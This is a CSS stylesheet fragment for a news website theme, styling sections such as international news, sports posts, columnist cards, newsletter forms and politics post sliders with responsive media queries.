  .international-news__wrap {
    margin-right: 0px; } }
@media (max-width: 991px) {
  .international-news__wrap {
    margin-right: 0; } }
@media (max-width: 1199px) {
  .international-news .widget__wrap {
    margin-left: -70px; } }
@media (max-width: 991px) {
  .international-news .widget__wrap {
    margin-left: 0; } }
.international-news .tx-post-overly .post-title.fs-20 {
  font-size: 20px; }
  @media (max-width: 991px) {
    .international-news .tx-post-overly .post-title.fs-20 {
      font-size: 28px; } }
  @media (max-width: 767px) {
    .international-news .tx-post-overly .post-title.fs-20 {
      font-size: 22px; } }
@media only screen and (min-width: 1200px) and (max-width: 1500px) {
  .international-news .tx-post-overly .post-title.fs-24 {
    font-size: 20px; } }
.international-news .tx-post-overly .post-title.fs-28 {
  font-size: 28px; }
  @media (max-width: 767px) {
    .international-news .tx-post-overly .post-title.fs-28 {
      font-size: 22px; } }
@media (max-width: 991px) {
  .country-news .tx-post.tx-post-overly.tx-post-overly--sm {
    margin-top: 30px;
}
  .international-news .tx-post-overly {
    margin: 0; }.most-reading__post-item.tx-post.tx-post-overly.tx-post-overly--sm.ml-20 {
      margin: 0 !important;
  } }
@media only screen and (min-width: 1200px) and (max-width: 1500px) {
  .international-news .tx-post-overly.mr-none-75 {
    margin-right: -60px; } }
@media only screen and (min-width: 1200px) and (max-width: 1500px) {
  .international-news .tx-post-overly.mr-none-75 {
    margin-right: -60px; } }
@media only screen and (min-width: 1200px) and (max-width: 1500px) {
  .international-news .tx-post-overly.ml-78 {
    margin-left: 59px; } }
@media only screen and (min-width: 1200px) and (max-width: 1500px) {
  .international-news .tx-post-overly--md .post-content {
    padding: 25px; } }
@media (max-width: 1199px) {
  .international-news .tx-post-overly--md {
    margin-left: 0; } }
@media (max-width: 1199px) {
  .international-news .tx-post-overly--lg.mr-none-75 {
    margin-right: 0; } }

@media only screen and (min-width: 1200px) and (max-width: 1500px) {
  .category-post__slide .post-title {
    font-size: 18px; } }
@media (max-width: 1199px) {
  .category-post__slide .post-title {
    font-size: 18px; } }
.category-post__slide .owl-nav {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  display: flex;
  width: 100%; }
  .category-post__slide .owl-nav div {
    position: absolute;
    left: -20px;
    width: 40px;
    height: 40px;
    border: 2px solid #EAE6E6;
    color: var(--color-primary);
    font-size: 15px;
    display: flex;
    align-items: center;
    justify-content: center;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s; }
    @media only screen and (min-width: 1200px) and (max-width: 1500px) {
      .category-post__slide .owl-nav div {
        left: -10px; } }
    @media (max-width: 1199px) {
      .category-post__slide .owl-nav div {
        left: -10px; } }
    .category-post__slide .owl-nav div:hover {
      border-color: var(--color-primary); }
    .category-post__slide .owl-nav div.owl-next {
      left: auto;
      right: -20px; }
      @media only screen and (min-width: 1200px) and (max-width: 1500px) {
        .category-post__slide .owl-nav div.owl-next {
          right: -10px; } }
      @media (max-width: 1199px) {
        .category-post__slide .owl-nav div.owl-next {
          right: -10px; } }

@media (max-width: 1199px) {
  .featured-news__item .post-content {
    padding-left: 0;
    margin-top: 30px; } }
.featured-news__item .post-title {
  font-size: 38px; }
  @media only screen and (min-width: 1200px) and (max-width: 1500px) {
    .featured-news__item .post-title {
      font-size: 22px; } }
  @media (max-width: 1199px) {
    .featured-news__item .post-title {
      font-size: 22px; } }
      .featured-news__item.featured-news__item--2 .post-thumb img {
        height: 468px;
    }
.featured-news__item .post-number {
  font-size: 20px;
  font-weight: 700;
  width: 50px;
  height: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  top: 18px;
  left: 14px; }
.featured-news__item--1 .post-number {
  background-color: #1874FF; }
.featured-news__item--2 .post-number {
  background-color: #06C547; }
@media only screen and (min-width: 1200px) and (max-width: 1500px) {
  .featured-news__item--2 {
    margin-top: 30px; } }
@media (max-width: 1199px) {
  .featured-news__item--2 {
    margin-top: 30px; } }

@media only screen and (min-width: 1200px) and (max-width: 1500px) {
  .featured__post--2 .tx-post-overly .post-content {
    padding: 25px; } }
@media only screen and (min-width: 1200px) and (max-width: 1500px) {
  .featured__post--3 .tx-post-overly--sm .post-content {
    padding: 20px; } }
@media (max-width: 1199px) {
  .featured__post--3 .tx-post-overly--sm .post-content {
    padding: 20px; } }
@media (max-width: 991px) {
  .featured__post--3 .tx-post-overly--sm .post-content {
    padding: 30px; } }
@media (max-width: 1199px) {
  .featured__post--3 .tx-post-overly--sm .post-cat {
    margin-bottom: 10px; } }
@media (max-width: 991px) {
  .featured__post--3 .tx-post-overly--sm .post-thumb {
    height: 200px; }
    .featured__post--3 .tx-post-overly--sm .post-thumb img {
      height: 100%;
      object-fit: cover; } }
@media (max-width: 1199px) {
  .featured__post--3 .post-thumb::before {
    height: calc(100% - 50%); } }
@media (max-width: 991px) {
  .featured__post--3 .post-thumb::before {
    height: calc(100% - 35%); } }
@media (max-width: 1199px) {
  .featured__post--3 .post-title {
    font-size: 26px; } }
@media (max-width: 1199px) {
  .featured__post--3 .post-meta {
    margin-top: 15px; } }
@media (max-width: 767px) {
  .featured__post--3 .tx-post-overly .post-thumb {
    height: 300px; }
    .featured__post--3 .tx-post-overly .post-thumb::before {
      height: 100%; }
    .featured__post--3 .tx-post-overly .post-thumb img {
      height: 100%;
      object-fit: cover; }
  .featured__post--3 .tx-post-overly .post-title {
    font-size: 20px;
    line-height: 1.4; } }
@media only screen and (min-width: 1200px) and (max-width: 1500px) {
  .featured__post-single .post-thumb::before {
    height: calc(100% - 40%); } }
@media (max-width: 1199px) {
  .featured__post-single .post-thumb::before {
    height: calc(100% - 40%); } }
@media (max-width: 991px) {
  .featured__post-single .post-thumb::before {
    height: calc(100% - 35%); } }
.featured__post-single .post-title.fs-28 {
  font-size: 28px; }
  @media only screen and (min-width: 1200px) and (max-width: 1500px) {
    .featured__post-single .post-title.fs-28 {
      font-size: 20px; } }
  @media (max-width: 1199px) {
    .featured__post-single .post-title.fs-28 {
      font-size: 25px; } }
@media (max-width: 1199px) {
  .featured__post-single .post-meta {
    margin-top: 15px; } }

.columnist__thumb {
  position: relative; }
  .columnist__thumb::before {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #000;
    content: "";
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s; }
.columnist__item:hover .columnist__thumb::before {
  opacity: 1;
  visibility: visible;
  opacity: .7; }
.columnist__content {
  position: absolute;
  bottom: 0;
  padding: 20px;
  padding-bottom: 30px;
  text-align: center;
  width: 100%; }
  .columnist__content span {
    display: block;
    font-size: 14px;
    line-height: 27px;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s; }
.columnist__name {
  font-size: 19px;
  font-weight: 600;
  color: #fff;
  margin-bottom: 7px;
  -webkit-transform: translateY(10px);
  -ms-transform: translateY(10px);
  transform: translateY(10px);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s; }
.columnist__item:hover .columnist__name {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  transition-delay: .2s; }
.columnist__desc {
  color: #919191;
  text-transform: capitalize;
  -webkit-transform: translateY(10px);
  -ms-transform: translateY(10px);
  transform: translateY(10px);
  opacity: 0;
  visibility: hidden; }
.columnist__item:hover .columnist__desc {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  transition-delay: .3s; }
.columnist__tag {
  color: var(--color-primary);
  font-weight: 500;
  -webkit-transform: translateY(5px);
  -ms-transform: translateY(5px);
  transform: translateY(5px);
  opacity: 0;
  visibility: hidden; }
.columnist__item:hover .columnist__tag {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  transition-delay: .4s; }
.columnist__social-wrap {
  position: absolute;
  top: 20px;
  right: 20px;
  display: flex;
  flex-direction: column;
  align-items: center; }
  .columnist__social-wrap .plus-icon {
    width: 40px;
    height: 40px;
    background-color: #fff;
    color: var(--color-primary);
    font-size: 20px;
    display: inline-block;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s; }
.columnist__item:hover .plus-icon {
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg); }
.columnist__item:hover .social {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0); }
.columnist__social {
  margin-top: 15px;
  list-style: none;
  -webkit-transform: translateY(15px);
  -ms-transform: translateY(15px);
  transform: translateY(15px);
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden; }
  .columnist__social li:not(:last-child) {
    margin-bottom: 5px; }
  .columnist__social li a {
    color: #DBDFDF;
    font-size: 15px; }
    .columnist__social li a:hover {
      color: var(--color-primary); }
.columnist__item:hover .columnist__social {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0); }
.columnist__item.style-2 .columnist__thumb::before {
  display: none; }
.columnist__item.style-2 .columnist__social li a {
  color: #4E494A; }
  .columnist__item.style-2 .columnist__social li a:hover {
    color: var(--color-primary); }
.columnist__item.style-2 .columnist__name {
  font-size: 18px;
  margin-bottom: 5px; }
.columnist__item.style-2 .columnist__desc {
  font-size: 14px;
  color: #fff; }
.columnist__item.style-2 .columnist__content {
  padding-bottom: 40px; }
.columnist__bg {
  position: absolute;
  bottom: 20px;
  left: 20px;
  right: 0;
  margin: auto;
  text-align: center;
  opacity: 0;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  -webkit-transform: translateY(10px);
  -ms-transform: translateY(10px);
  transform: translateY(10px); }
.columnist__item:hover .columnist__bg {
  opacity: 1;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0); }

.sports-post__item:not(:last-child) {
  margin-bottom: 30px; }
.sports-post__item .post-thumb {
  width: 285px; /*width:285px;*/
  height: 160px; /*height: 225px;*/
  margin-right: 37px; }
  @media (max-width: 1199px) {
    .sports-post__item .post-thumb {
      width: 200px;
      height: 200px;
      margin-right: 30px; } }
  @media (max-width: 767px) {
    .sports-post__item .post-thumb {
      width: 100%;
      height: 200px;
      margin-right: 0; } }
  .sports-post__item .post-thumb img {
    height: 100%;
    object-fit: cover; }
  .sports-post__item .post-thumb .post-cat {
    position: absolute;
    top: 13px;
    left: 8px;
    font-size: 13px; }
.sports-post__item .post-title {
  font-size: 26px;
  margin-bottom: 12px; }
  @media (max-width: 1199px) {
    .sports-post__item .post-title {
      font-size: 20px;
      margin-bottom: 8px; } }
.sports-post__item p {
  font-size: 15px;
  line-height: 27px;
  color: #8A8B90; }
  @media (max-width: 1199px) {
    .sports-post__item p br {
      display: none; } }
.sports-post__item .post-content {
  width: calc(100% - 322px); }
  @media (max-width: 1199px) {
    .sports-post__item .post-content {
      width: calc(100% - 230px); } }
  @media (max-width: 767px) {
    .sports-post__item .post-content {
      width: 100%;
      margin-top: 20px; } }
.sports-post__item .post-meta {
  margin-top: 13px;
  padding-top: 10px;
  border-top: 1px solid var(--color-border-2); }
.sports-post__item--2 .post-thumb {
  width: 220px;
  height: 178px;
  margin-right: 30px; }
  @media (max-width: 767px) {
    .sports-post__item--2 .post-thumb {
      width: 1005px;
      height: 200px;
      margin-right: 0; } }
@media (max-width: 1199px) {
  .sports-post__item--2 .post-title {
    font-size: 19px; } }
.sports-post__item--2 .post-content {
  width: calc(100% - 250px); }
  @media (max-width: 767px) {
    .sports-post__item--2 .post-content {
      width: 1005px;
      margin-top: 20px; } }
.sports-post__slide {
  padding: 0 70px; }
  @media (max-width: 991px) {
    .sports-post__slide {
      padding: 0 15px; } }
  .sports-post__slide .owl-dots {
    position: absolute;
    left: 0;
    bottom: 30px;
    right: 0;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center; }
    .sports-post__slide .owl-dots div {
      width: 12px;
      height: 2px;
      background-color: rgba(var(--color-white-rgb), 0.5);
      margin: 0 5px;
      -webkit-transition: 0.3s;
      -o-transition: 0.3s;
      transition: 0.3s; }
      .sports-post__slide .owl-dots div.active {
        width: 15px;
        background-color: rgba(var(--color-white-rgb), 1); }
.sports-post__slide-item .post-content {
  left: 0;
  right: 0;
  margin: auto;
  padding-bottom: 70px; }
  @media only screen and (min-width: 1200px) and (max-width: 1500px) {
    .sports-post__slide-item .post-content {
      width: 100%; } }
  @media (max-width: 1199px) {
    .sports-post__slide-item .post-content {
      width: 100%;
      padding-left: 20px;
      padding-right: 20px; } }
.sports-post__slide-item .post-thumb.h-540 {
  height: 540px; }
  @media only screen and (min-width: 1200px) and (max-width: 1500px) {
    .sports-post__slide-item .post-thumb.h-540 {
      height: 400px; }
      .sports-post__slide-item .post-thumb.h-540::before {
        height: calc(100% - 40%); } }
  @media (max-width: 1199px) {
    .sports-post__slide-item .post-thumb.h-540 {
      height: 350px; }
      .sports-post__slide-item .post-thumb.h-540::before {
        height: calc(100% - 22%); } }
  .sports-post__slide-item .post-thumb.h-540 img {
    height: 100%;
    object-fit: cover; }
@media (max-width: 1199px) {
  .sports-post__slide-item.tx-post-overly .post-title.fs-30 {
    font-size: 22px; } }
.sports-post__right .post-thumb.h-540, .sports-post__left .post-thumb.h-540 {
  height: 540px; }
  @media only screen and (min-width: 1200px) and (max-width: 1500px) {
    .sports-post__right .post-thumb.h-540, .sports-post__left .post-thumb.h-540 {
      height: 400px; }
      .sports-post__right .post-thumb.h-540::before, .sports-post__left .post-thumb.h-540::before {
        height: calc(100% - 40%); } }
  @media (max-width: 1199px) {
    .sports-post__right .post-thumb.h-540, .sports-post__left .post-thumb.h-540 {
      height: 350px; }
      .sports-post__right .post-thumb.h-540::before, .sports-post__left .post-thumb.h-540::before {
        height: calc(100% - 22%); } }
  .sports-post__right .post-thumb.h-540 img, .sports-post__left .post-thumb.h-540 img {
    height: 100%;
    object-fit: cover; }
@media (max-width: 1199px) {
  .sports-post__right .post-content, .sports-post__left .post-content {
    padding: 25px; } }
@media (max-width: 1199px) {
  .sports-post__right.tx-post-overly--md .post-title, .sports-post__left.tx-post-overly--md .post-title {
    font-size: 18px; } }
@media (max-width: 991px) {
  .sports-post__right, .sports-post__left {
    margin: 0; } }
@media (max-width: 991px) {
  .sports-post__left {
    margin-left: 15px; } }
@media (max-width: 767px) {
  .sports-post__left {
    margin-right: 15px; } }
@media (max-width: 991px) {
  .sports-post__right {
    margin-right: 15px; } }
@media (max-width: 767px) {
  .sports-post__right {
    margin-left: 15px; } }
.sports-post__single .post-title {
  font-size: 26px;
  margin-bottom: 15px; }
  @media (max-width: 1199px) {
    .sports-post__single .post-title {
      font-size: 19px; } }
.sports-post__single .post-thumb {
  height: 300px; }
  @media (max-width: 1199px) {
    .sports-post__single .post-thumb {
      height: 200px; } }
  .sports-post__single .post-thumb img {
    height: 100%;
    object-fit: cover; }
.sports-post__single p {
  font-size: 15px;
  line-height: 26px;
  color: #8A8B90; }
.sports-post__single .popup-video.style-2 {
  color: var(--color-primary-2); }
.sports-post__single.style-2 .post-thumb {
  height: 330px; }
  .sports-post__single.style-2 .post-thumb img {
    height: 100%;
    object-fit: cover; }
  @media (max-width: 1199px) {
    .sports-post__single.style-2 .post-thumb {
      height: 200px; } }
.sports-post__single.style-2 .post-content {
  padding: 25px 23px;
  border: 2px solid var(--color-border-3);
  margin-top: -2px; }
.sports-post__single-xs {
  padding-top: 25px;
  margin-top: 25px;
  border-top: 1px solid var(--color-border);
  margin-bottom: 0 !important;
  padding-bottom: 0 !important;
  border-bottom: 0 !important; }
  @media (max-width: 1199px) {
    .sports-post__single-xs {
      width: 100%;
      padding-right: 0; }
      .sports-post__single-xs .post-thumb {
        width: 100%;
        height: 100px; }
      .sports-post__single-xs .post-content {
        width: 100%;
        margin-top: 10px; } }
@media (max-width: 991px) {
  .sports-post .sp-order2 {
    order: 3; } }
@media (max-width: 991px) {
  .sports-post .sp-order3 {
    order: 2; } }

@media (max-width: 991px) {
  .newsletter__form-wrap {
    padding-left: 0; } }
@media (max-width: 991px) {
  .newsletter__content {
    text-align: center;
    margin-bottom: 20px; } }
.newsletter__title {
  font-size: 29px;
  margin-bottom: 6px;
  font-weight: 600; }
.newsletter__title-sub {
  font-size: 18px;
  color: #8A8B90; }
.newsletter__form {
  max-width: 606px;
  position: relative; }
  @media (max-width: 991px) {
    .newsletter__form {
      max-width: 100%; } }
  .newsletter__form input {
    width: 100%;
    height: 68px;
    background-color: var(--color-white);
    box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.24);
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border: 0;
    padding: 0 20px;
    padding-left: 77px;
    font-size: 18px;
    color: var(--color-black); }
  .newsletter__form button {
    position: absolute;
    top: 0;
    right: 0;
    width: 198px;
    height: 68px;
    background-color: var(--color-primary-2);
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    color: #fff;
    font-size: 15px;
    font-weight: 700;
    letter-spacing: 1px;
    text-transform: uppercase; }
    @media (max-width: 767px) {
      .newsletter__form button {
        position: unset;
        width: 100%;
        height: 60px;
        margin-top: 10px; } }
  .newsletter__form.style-2 input {
    height: 45px;
    background-color: var(--color-white);
    box-shadow: none;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    padding: 0 20px;
    padding-left: 55px;
    font-size: 15px; }
    @media only screen and (min-width: 1200px) and (max-width: 1500px) {
      .newsletter__form.style-2 input {
        padding-left: 18px; } }
  .newsletter__form.style-2 button {
    position: absolute;
    top: 0;
    right: 0;
    width: 102px;
    height: 45px;
    background-color: var(--color-primary-3);
    font-weight: 500;
    letter-spacing: 0px;
    text-transform: capitalize; }
  .newsletter__form.style-3 button {
    background-color: var(--color-primary); }
.newsletter__form-icon {
  position: absolute;
  left: 30px;
  top: 19px;
  font-size: 18px;
  padding-right: 15px; }
  @media only screen and (min-width: 1200px) and (max-width: 1500px) {
    .newsletter__form-icon {
      display: none; } }
  .newsletter__form-icon::before {
    position: absolute;
    top: 7px;
    right: 0;
    width: 1px;
    height: 15px;
    background-color: #949392;
    content: ""; }
.newsletter__form.style-2 .newsletter__form-icon {
  font-size: 14px;
  padding-right: 13px;
  top: 9px;
  left: 18px; }
  .newsletter__form.style-2 .newsletter__form-icon::before {
    height: 13px;
    top: 8px; }

@media only screen and (min-width: 1200px) and (max-width: 1500px) {
  .editors-pick .tx-post-overly--md .post-thumb.hxl-590 {
    height: 544px; } }
@media (max-width: 1199px) {
  .editors-pick .tx-post-overly--md .post-thumb.hxl-590 {
    height: 543px; } }
@media (max-width: 991px) {
  .editors-pick .tx-post-overly--md .post-thumb.hxl-590 {
    height: 300px; } }
@media (max-width: 1199px) {
  .editors-pick {
    padding-right: 0; } }

@media (max-width: 1199px) {
  .ep-post-col:nth-child(2) {
    order: 3; } }

@media (max-width: 1199px) {
  .ep-post-col:nth-child(3) {
    order: 2; } }

@media (max-width: 991px) {
  .most-popular__right {
    padding-left: 0; } }
@media (max-width: 991px) {
  .most-popular__right .post-thumb {
    height: 300px;
    margin-right: 0; }
    .most-popular__right .post-thumb img {
      height: 100%;
      object-fit: cover; } }
@media (max-width: 991px) {
  .most-popular__right .post-title {
    font-size: 30px; } }
@media (max-width: 767px) {
  .most-popular__right .post-title {
    font-size: 20px; } }
@media (max-width: 991px) {
  .most-popular__right .post-content {
    margin-top: 15px; } }

@media (max-width: 1199px) {
  .politics-post-left__wrap {
    margin-right: 0; } }

@media (max-width: 1199px) {
  .politics-sidebar {
    padding-left: 0; } }

.scroll-post {
  height: 553px; }
  .scroll-post.h-490 {
    height: 490px; }
  .scroll-post.h-507 {
    height: 507px;
    margin-right: 0; }
  .scroll-post.h-425 {
    height: 425px; }

.politics-post__tab-wrap .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  height: 180px; }

.politics-post__head {
  padding-bottom: 12px;
  border-bottom: 1px solid var(--color-border); }
  .politics-post__head .tx-section-heading {
    margin-bottom: 0;
    padding-bottom: 0;
    border: 0; }
  .politics-post__head select {
    height: auto;
    padding-right: 14px;
    background-image: url(../img/select-arrow-black.png);
    background-position: calc(100% - 0px) 50%;
    border: 0; }
.politics-post__item {
  position: relative; }
  .politics-post__item .tx-post .post-number{
      background-color: var(--color-primary-3);
  }
  .politics-post__item:not(:last-child) {
    margin-bottom: 31px; }
    @media (max-width: 767px) {
      .politics-post__item:not(:last-child) {
        margin-bottom: 20px; } }
  .politics-post__item .post-thumb {
    width: 115px;
    height: 115px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    margin-right: 30px;
    position: unset; }
    .politics-post__item .post-thumb .post-number {
      width: 26px;
      height: 26px;
      border-radius: 50%;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      -o-border-radius: 50%;
      left: 80px; }
      .politics-post__item.tx-post .post-number{
        background-color: var(--color-primary-3);
      }
    @media (max-width: 767px) {
      .politics-post__item .post-thumb {
        width: 100px;
        height: 100px;
        margin-right: 20px; } }
  .politics-post__item .post-content {
    width: calc(100% - 145px); }
    @media only screen and (min-width: 1200px) and (max-width: 1500px) {
      .politics-post__item .post-content {
        width: 100%;
        margin-top: 15px; } }
    @media (max-width: 767px) {
      .politics-post__item .post-content {
        width: calc(100% - 120px); } }
  .politics-post__item .post-title {
    font-size: 16px;
    margin-bottom: 7px; }
  .politics-post__item--2:not(:last-child) {
    margin-bottom: 35px; }
  .politics-post__item--2 .post-thumb {
    width: 110px;
    height: 110px;
    margin-right: 14px; }
  .politics-post__item--2 .post-content {
    width: calc(100% - 124px); }
    @media only screen and (min-width: 1200px) and (max-width: 1500px) {
      .politics-post__item--2 .post-content {
        width: 100%; } }
  .politics-post__item--2 .post-title {
    font-size: 15px; }
  .politics-post__item--3:not(:last-child) {
    margin-bottom: 45px; }
  .politics-post__item--3 .post-thumb {
    width: 120px;
    height: 120px;
    margin-right: 16px; }
  .politics-post__item--3 .post-content {
    width: calc(100% - 136px); }
  .politics-post__item--3 .post-title {
    font-size: 16px; }
  .politics-post__item.hero-post-item .post-content {
    margin-top: 0;
    width: calc(100% - 145px); }
  .politics-post__item.hero-post-item .post-title a {
    color: #fff; }
    @media (max-width: 991px) {
      .politics-post__item.hero-post-item .post-title a {
        color: #000; } }
  .politics-post__item.hero-post-item .post-meta--4 li::before {
    top: 9px; }
  @media (max-width: 991px) {
    .politics-post__item.hero-post-item .post-meta--4 li {
      color: #999; } }
.politics-post__slide-item.tx-post-overly .post-thumb::before {
  height: calc(100% - 40%); }
  @media (max-width: 767px) {
    .politics-post__slide-item.tx-post-overly .post-thumb::before {
      height: calc(100% - 15%); } }
@media (max-width: 767px) {
  .politics-post__slide-item.tx-post-overly .post-thumb {
    height: 380px; }
    .politics-post__slide-item.tx-post-overly .post-thumb img {
      height: 100%;
      object-fit: cover; } }
@media only screen and (min-width: 1200px) and (max-width: 1500px) {
  .politics-post__slide-item.tx-post-overly .post-content .post-title {
    font-size: 24px; } }
@media (max-width: 767px) {
  .politics-post__slide-item.tx-post-overly .post-content .post-title {
    font-size: 18px; } }
@media (max-width: 1199px) {
  .politics-post__slide-item.tx-post-overly .post-content {
    width: calc(100% - 10%); } }
@media (max-width: 767px) {
  .politics-post__slide-item.tx-post-overly .post-content {
    width: 100%;
    padding: 25px; } }

.subscribe__form-wrap {
  background-color: #F7F7F7;
  padding: 50px 32px 30px 32px;
  text-align: center;
  min-height: 360px; }
  @media only screen and (min-width: 1200px) and (max-width: 1500px) {
    .subscribe__form-wrap {
      padding: 50px 28px 30px 28px; } }
  .subscribe__form-wrap p {
    color: #929292;
    font-style: 14px;
    line-height: 25px; }
.subscribe__title {
  font-size: 24px;
  margin-bottom: 36px; }
  @media only screen and (min-width: 1200px) and (max-width: 1500px) {
    .subscribe__title {
      font-size: 20px; } }
  .subscribe__title span {
    color: var(--color-primary); }

.politics-post__video .post-thumb {
  width: 245px;
  height: 206px;
  margin-right: 28px; }
  @media only screen and (min-width: 1200px) and (max-width: 1500px) {
    .politics-post__video .post-thumb {
      width: 200px;
      height: 188px;
      margin-right: 20px; } }
  @media (max-width: 767px) {
    .politics-post__video .post-thumb {
      width: 100%;
      height: 200px;
      margin-right: 0; } }
  .politics-post__video .post-thumb img {
    height: 100%;
    object-fit: cover; }
.politics-post__video .post-content {
  width: calc(100% - 273px); }
  @media only screen and (min-width: 1200px) and (max-width: 1500px) {
    .politics-post__video .post-content {
      width: calc(100% - 220px); } }
  @media (max-width: 767px) {
    .politics-post__video .post-content {
      width: 100%;
      margin-top: 20px; } }
.politics-post__video .post-title {
  font-size: 24px;
  margin-bottom: 15px; }
  @media only screen and (min-width: 1200px) and (max-width: 1500px) {
    .politics-post__video .post-title {
      font-size: 18px;
      margin-bottom: 7px; } }
.politics-post__video .post-meta {
  padding-top: 13px;
  margin-top: 20px;
  border-top: 1px solid var(--color-border-2); }
  @media only screen and (min-width: 1200px) and (max-width: 1500px) {
    .politics-post__video .post-meta {
      padding-top: 0;
      margin-top: 10px;
      border: 0; } }

@media only screen and (min-width: 1200px) and (max-width: 1500px) {
  .politics-video-post__wrap {
    margin-right: 0; } }

.podcast {
  background-color: #F7F7F7;
  padding: 50px 32px 50px 32px;
  min-height: 360px; }
  .podcast__title {
    font-size: 24px;
    margin-bottom: 20px; }
    @media only screen and (min-width: 1200px) and (max-width: 1500px) {
      .podcast__title {
        font-size: 20px; } }
    .podcast__title span {
      color: var(--color-primary); }
  .podcast p {
    color: #929292;
    font-size: 14px;
    line-height: 25px; }

.politics-post__tab-wrap {
  padding: 20px;
  box-shadow: 0px 7px 24px rgba(0, 0, 0, 0.07);
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px; }
  .politics-post__tab-wrap .tab-post__nav .nav-item .nav-link {
    font-family: var(--font-body); }
@media (max-width: 1199px) {
  .politics-post__wrap {
    display: flex;
    flex-wrap: wrap; } }
@media (max-width: 1199px) {
  .politics-post__tab-wrap .politics-post__item {
    width: 50%;
    padding-right: 20px; } }
@media (max-width: 767px) {
  .politics-post__tab-wrap .politics-post__item {
    width: 100%;
    padding-right: 0; } }
.politics-post__nav-wrap {
  border-bottom: 1px solid var(--color-border); }
  .politics-post__nav-wrap .tx-section-heading {
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: 0; }
.politics-post__nav {
  border: 0; }
  @media (max-width: 767px) {
    .politics-post__nav {
      margin-top: 20px; } }
  .politics-post__nav .nav-item:not(:last-child) {
    margin-right: 60px; }
    @media (max-width: 991px) {
      .politics-post__nav .nav-item:not(:last-child) {
        margin-right: 25px; } }
  .politics-post__nav .nav-item .nav-link {
    font-size: 15px;
    text-transform: uppercase;
    color: #949392;
    font-weight: 500;
    padding: 0;
    padding-bottom: 20px;
    position: relative;
    border: 0; }
    @media (max-width: 767px) {
      .politics-post__nav .nav-item .nav-link {
        padding-bottom: 10px; } }
    .politics-post__nav .nav-item .nav-link::before {
      position: absolute;
      bottom: 0;
      left: 50%;
      -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
      transform: translateX(-50%);
      width: 100%;
      height: 2px;
      content: "";
      background-color: var(--color-primary);
      opacity: 0;
      -webkit-transition: 0.3s;
      -o-transition: 0.3s;
      transition: 0.3s; }
      @media (max-width: 767px) {
        .politics-post__nav .nav-item .nav-link::before {
          display: none; } }
    .politics-post__nav .nav-item .nav-link::after {
      position: absolute;
      bottom: 1px;
      left: 50%;
      -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
      transform: translateX(-50%);
      border-left: 6px solid transparent;
      border-top: 6px solid transparent;
      border-right: 6px solid transparent;
      border-bottom: 6px solid var(--color-primary);
      content: "";
      opacity: 0;
      -webkit-transition: 0.3s;
      -o-transition: 0.3s;
      transition: 0.3s; }
      @media (max-width: 767px) {
        .politics-post__nav .nav-item .nav-link::after {
          display: none; } }
    .politics-post__nav .nav-item .nav-link.active {
      border: 0;
      color: #121416;
      background-color: transparent; }
      .politics-post__nav .nav-item .nav-link.active::before, .politics-post__nav .nav-item .nav-link.active::after {
        opacity: 1; }
.politics-post__slide > .owl-nav {
  position: absolute;
  bottom: 84px;
  right: 48px; }
  .politics-post__slide > .owl-nav div {
    width: 56px;
    height: 36px;
    display: flex;
    color: var(--color-white);
    align-items: center;
    justify-content: center;
    border-radius: 18px;
    -webkit-border-radius: 18px;
    -moz-border-radius: 18px;
    -ms-border-radius: 18px;
    -o-border-radius: 18px;
    background-color: rgba(255, 255, 255, 0.2);
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s; }
    .politics-post__slide > .owl-nav div:hover {
      background-color: var(--color-primary-3); }
    .politics-post__slide > .owl-nav div.owl-next {
      margin-top: 15px; }
@media (max-width: 991px) {
  .politics-post__content .tx-post-overly .post-content {
    width: 100%; } }
